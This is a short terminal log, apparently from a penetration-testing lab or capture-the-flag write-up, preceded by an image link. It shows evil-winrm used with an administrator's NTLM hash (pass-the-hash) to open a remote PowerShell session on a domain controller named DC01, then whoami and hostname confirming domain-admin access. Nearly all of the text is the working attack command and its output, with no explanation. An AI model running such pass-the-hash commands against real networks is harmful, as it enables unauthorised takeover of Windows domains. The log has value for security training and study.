 └─$ evil-winrm -i 172.16.139.3 -u administrator -H 716ee2e3322df8be443de416ca20154f
Evil-WinRM shell v3.7
osticket
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
trilocor\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC01